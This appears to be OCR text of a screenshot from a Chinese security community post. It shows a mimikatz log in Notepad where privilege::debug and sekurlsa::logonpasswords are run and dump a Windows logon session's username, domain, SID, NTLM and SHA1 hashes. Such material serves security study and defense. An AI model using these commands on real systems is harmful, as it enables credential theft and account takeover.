 mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz....
mimikatz....
mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 3315986 (00000000:00329912)
Session           : RemoteInteractive from 3
User Name         : qwq
Domain            : XR-0923
Logon Server      : XR-0923
Logon Time        : 2024/1/24 10:57:47
SID               : S-1-5-21-754105099-1176710061-2177073800-1002
msv :
[00000003] Primary
* Username : qwq
* Domain   : XR-0923
* NTLM     : 618af274695162836fc7f3afd7a234f1
* SHA1     : 07e2b23a9686473ae80da1845350a74f1b606545
tspkg :
wdigest :
* Username : qwq
* Domain   : XR-0923
* NTLM     : 618af274695162836fc7f3afd7a234f1
* SHA1     : 07e2b23a9686473ae80da1845350a74f1b606545
tspkg :
wdigest :
先知社区